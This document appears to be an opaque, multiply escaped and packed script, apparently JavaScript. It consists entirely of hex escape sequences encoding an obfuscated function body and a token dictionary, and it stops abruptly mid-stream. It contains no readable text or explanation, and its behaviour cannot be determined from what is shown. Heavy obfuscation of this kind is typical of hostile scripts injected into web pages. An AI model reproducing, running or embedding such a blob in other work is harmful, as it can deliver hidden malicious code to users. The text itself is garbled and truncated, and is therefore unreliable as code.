\x67\x5C\x31\x44\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x78\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x77\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6F\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x41\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x7A\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x41\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x46\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x59\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x70\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x41\x5C\x64\x5C\x4D\x5C\x48\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x51\x5C\x49\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x45\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x67\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x6A\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x54\x5C\x49\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x31\x62\x5C\x64\x5C\x79\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x63\x5C\x44\x5C\x78\x5C\x54\x5C\x31\x6F\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x54\x5C\x51\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x31\x62\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x54\x5C\x67\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x67\x5C\x31\x48\x5C\x31\x48\x5C\x79\x5C\x6D\x5C\x6A\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x78\x5C\x67\x5C\x31\x30\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x55\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x31\x62\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6B\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x57\x5C\x61\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x33\x5C\x78\x5C\x67\x5C\x31\x61\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x31\x6D\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x6C\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x34\x5C\x78\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x31\x35\x5C\x63\x5C\x67\x5C\x31\x65\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x63\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x73\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x31\x37\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x31\x73\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x71\x5C\x64\x5C\x31\x73\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x31\x37\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x36\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x32\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x71\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x64\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x31\x37\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x31\x30\x5C\x76\x5C\x73\x5C\x6D\x5C\x67\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x66\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x72\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x31\x6D\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x31\x72\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x31\x72\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x68\x5C\x68\x5C\x50\x5C\x50\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x58\x5C\x64\x5C\x67\x5C\x74\x5C\x43\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x69\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x69\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x69\x5C\x64\x5C\x64\x5C\x67\x5C\x31\x73\x5C\x42\x5C\x52\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x31\x6E\x5C\x6D\x5C\x72\x5C\x64\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x50\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x72\x5C\x61\x5C\x4E\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x54\x5C\x54\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x6B\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x55\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x63\x5C\x63\x5C\x54\x5C\x31\x62\x5C\x63\x5C\x54\x5C\x31\x78\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x61\x5C\x67\x5C\x47\x5C\x61\x5C\x50\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x22\x2C\x22\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x75\x5C\x6E\x5C\x56\x5C\x62\x5C\x56\x5C\x6B\x5C\x70\x5C\x62\x5C\x71\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x62\x5C\x62\x5C\x45\x5C\x46\x5C\x6B\x5C\x41\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x62\x5C\x73\x5C\x6A\x5C\x41\x5C\x62\x5C\x77\x5C\x72\x5C\x41\x5C\x6A\x5C\x44\x5C\x62\x5C\x7A\x5C\x6B\x5C\x62\x5C\x45\x5C\x70\x5C\x71\x5C\x62\x5C\x62\x5C\x44\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x62\x5C\x6A\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x62\x5C\x74\x5C\x69\x5C\x41\x5C\x79\x5C\x6A\x5C\x44\x5C\x62\x5C\x74\x5C\x6E\x5C\x62\x5C\x77\x5C\x72\x5C\x70\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x31\x69\x5C\x6E\x5C\x69\x5C\x4C\x5C\x62\x5C\x31\x68\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x45\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x67\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x62\x5C\x45\x5C\x6A\x5C\x70\x5C\x6E\x5C\x46\x5C\x31\x39\x5C\x6A\x5C\x77\x5C\x74\x5C\x58\x5C\x6B\x5C\x79\x5C\x45\x5C\x62\x5C\x6E\x5C\x7A\x5C\x62\x5C\x69\x5C\x7A\x5C\x7A\x5C\x69\x5C\x71\x5C\x6A\x5C\x62\x5C\x69\x5C\x41\x5C\x6A\x5C\x70\x5C\x4A\x5C\x62\x5C\x31\x6B\x5C\x51\x5C\x62\x5C\x46\x5C\x70\x5C\x6E\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x62\x5C\x70\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x72\x5C\x4C\x5C\x62\x5C\x69\x5C\x74\x5C\x45\x5C\x69\x5C\x62\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x69\x5C\x70\x5C\x4A\x5C\x62\x5C\x6E\x5C\x41\x5C\x41\x5C\x69\x5C\x70\x5C\x31\x39\x5C\x58\x5C\x31\x38\x5C\x31\x64\x5C\x62\x5C\x6B\x5C\x74\x5C\x6A\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x62\x5C\x75\x5C\x72\x5C\x71\x5C\x47\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x7A\x5C\x72\x5C\x70\x5C\x62\x5C\x69\x5C\x74\x5C\x69\x5C\x77\x5C\x62\x5C\x45\x5C\x69\x5C\x6A\x5C\x55\x5C\x6A\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x47\x5C\x6A\x5C\x69\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x6A\x5C\x6B\x5C\x79\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x67\x5C\x62\x5C\x62\x5C\x62\x5C\x44\x5C\x69\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x4C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x44\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x31\x61\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x71\x5C\x69\x5C\x62\x5C\x73\x5C\x70\x5C\x62\x5C\x6E\x5C\x79\x5C\x62\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x5C\x62\x5C\x67\x5C\x51\x5C\x51\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x58\x5C\x6B\x5C\x79\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x67\x5C\x62\x5C\x41\x5C\x72\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x57\x5C\x4A\x5C\x31\x36\x5C\x75\x5C\x62\x5C\x4C\x5C\x6E\x5C\x41\x5C\x75\x5C\x72\x5C\x4C\x5C\x62\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x44\x5C\x6A\x5C\x6A\x5C\x46\x5C\x62\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x62\x5C\x6A\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x5A\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x62\x5C\x7A\x5C\x47\x5C\x41\x5C\x71\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x74\x5C\x62\x5C\x55\x5C\x47\x5C\x79\x5C\x62\x5C\x31\x67\x5C\x69\x5C\x46\x5C\x62\x5C\x31\x66\x5C\x71\x5C\x6A\x5C\x62\x5C\x31\x37\x5C\x72\x5C\x56\x5C\x62\x5C\x31\x61\x5C\x69\x5C\x71\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x67\x5C\x62\x5C\